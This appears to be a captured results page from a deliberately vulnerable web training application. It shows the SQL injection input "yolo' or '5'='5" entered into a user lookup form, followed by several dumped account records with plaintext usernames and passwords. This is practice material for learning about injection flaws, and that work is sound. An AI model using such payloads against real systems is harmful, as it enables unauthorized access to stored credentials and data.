 Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
User Lookup (SQL)
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "yolo' or '5'='5".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak